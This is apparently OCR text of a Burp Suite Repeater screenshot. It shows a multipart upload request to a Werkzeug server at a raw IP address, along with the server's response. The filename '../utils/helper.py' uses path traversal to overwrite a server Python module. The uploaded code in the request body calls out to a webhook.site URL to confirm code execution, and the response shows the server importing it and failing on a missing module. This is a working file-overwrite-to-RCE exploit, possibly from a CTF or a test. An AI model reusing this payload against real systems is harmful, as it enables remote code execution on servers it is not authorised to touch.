 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH
Search Settings
3 × +
Send Cancel < >
Target: http://113.171.248.61:8008 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /uploader HTTP/1.1
2 Host: 113.171.248.61:8008
3 Content-Length: 507
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://113.171.248.61:8008
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary88z4skrarojTKUmd
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://113.171.248.61:8008/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=eyJudW1fZmlsZSI6MX0.aB7ekw.OgXGVXB1Lngz_AecCvRbR7GR0a8
14 Connection: keep-alive
15
16 ------WebKitFormBoundary88z4skrarojTKUmd
17 Content-Disposition: form-data; name="files"; filename="../utils/helper.py"
18 Content-Type: text/x-python
19
20 def rename_file(a, b):
21 import requests
22 url = "https://webhook.site/3262fb17-7439-4e6f-a284-b56b7c710cf4"
23 try:
24 resp = requests.get(url, timeout=5)
25 print(f"Webhook responded: {resp.status_code}")
26 except requests.RequestException as e:
27 print(f"Request failed: {e}")
28
29 ------WebKitFormBoundary88z4skrarojTKUmd--
30
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.13.3
3 Date: Sat, 10 May 2025 05:40:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 47
6 Vary: Cookie
7 Set-Cookie: session=eyJudW1fZmlsZSI6Mn0.aB7mxg.zkPKMl83BRl_2Cgil3RxPgUCR0I; HttpOnly; Path=/
8 Connection: close
9
10 Lỗi xử lý file: No module named 'requests'
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 7
Inspector
Notes
Done
328 bytes | 62 millis
Event log (1) All issues (2)
Memory: 194.6MB
12:43 PM
5/10/2025